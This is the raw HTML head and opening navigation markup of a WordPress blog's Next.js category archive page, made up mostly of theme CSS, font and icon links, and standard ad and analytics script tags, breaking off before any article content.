<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--accent-4);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--accent-4);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);font-weight: 600;}:root :where(.wp-block-post-terms a){white-space: nowrap;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-query-pagination){font-size: var(--wp--preset--font-size--medium);font-weight: 500;}
:root :where(.wp-block-search .wp-block-search__label, .wp-block-search .wp-block-search__input, .wp-block-search .wp-block-search__button){font-size: var(--wp--preset--font-size--medium);line-height: 1.6;}:root :where(.wp-block-search .wp-block-search__input){border-radius:3.125rem;padding-left:1.5625rem;padding-right:1.5625rem;border-color:var(--wp--preset--color--accent-6);}
:root :where(.wp-block-search .wp-element-button,.wp-block-search  .wp-block-button__link){border-radius: 3.125rem;margin-left: 1.125rem;}
:root :where(.wp-block-search .wp-element-button:hover,.wp-block-search  .wp-block-button__link:hover){border-color: transparent;}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-cfdf9236f808a4414d092f06089a4aae a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-f1e98d6c897e424c7d4e8232ded39f0a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-navigation-is-layout-f665d2b5{justify-content:flex-end;}.wp-container-core-group-is-layout-b585a4aa{justify-content:space-between;}.wp-container-core-group-is-layout-23b1a4dc > .alignfull{margin-right:calc(var(--wp--preset--spacing--30) * -1);margin-left:calc(var(--wp--preset--spacing--30) * -1);}.wp-elements-5539ff1c3a794d680631b07b165d017f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--accent-4);}.wp-container-core-group-is-layout-a192882d{flex-wrap:nowrap;gap:0.12em;}.wp-container-core-columns-is-layout-de8b6f7f{flex-wrap:nowrap;gap:var(--wp--preset--spacing--50) var(--wp--preset--spacing--50);}.wp-container-core-query-pagination-is-layout-b2891da8{justify-content:space-between;}.wp-container-content-9cfa9a5a{flex-grow:1;}.wp-container-core-group-is-layout-12dd3699 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0 !important;}.wp-container-core-group-is-layout-32091062{gap:8px;flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-469b99a4{flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start;}.wp-container-core-group-is-layout-cdd4a880{gap:var(--wp--preset--spacing--60);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-3bfa357b > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<style id='twentytwentyfive-style-inline-css'>
a{text-decoration-thickness:1px!important;text-underline-offset:.1em}:where(.wp-site-blocks :focus){outline-width:2px;outline-style:solid}.wp-block-navigation .wp-block-navigation-submenu .wp-block-navigation-item:not(:last-child){margin-bottom:3px}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content{outline-offset:4px}.wp-block-navigation .wp-block-navigation-item ul.wp-block-navigation__submenu-container .wp-block-navigation-item__content{outline-offset:0}blockquote,caption,figcaption,h1,h2,h3,h4,h5,h6,p{text-wrap:pretty}.more-link{display:block}:where(pre){overflow-x:auto}
/*# sourceURL=https://therichpost.com/wp-content/themes/twentytwentyfive/style.min.css */
</style>
<link rel="https://api.w.org/" href="https://therichpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://therichpost.com/wp-json/wp/v2/categories/415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://therichpost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <link rel="shortcut icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n.jpg" />
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C7YE97SBD1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-C7YE97SBD1');
</script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://therichpost.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://therichpost.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://therichpost.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://therichpost.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" />
</head>

<body class="archive category category-next-js category-415 wp-embed-responsive wp-theme-twentytwentyfive">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull has-background-color has-white-color has-black-background-color has-text-color has-background has-link-color wp-elements-cfdf9236f808a4414d092f06089a4aae has-global-padding is-layout-constrained wp-container-core-group-is-layout-23b1a4dc wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--30);padding-right:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30);padding-left:var(--wp--preset--spacing--30)">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b585a4aa wp-block-group-is-layout-flex">
<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex">

<h1 class="has-link-color wp-elements-f1e98d6c897e424c7d4e8232ded39f0a wp-block-site-title"><a href="https://therichpost.com" target="_self" rel="home">Therichpost</a></h1></div>



<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-f665d2b5 wp-block-navigation-is-layout-flex" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4 7.5h16v1.5H4z"></path><path d="M4 15h16v1.5H4z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
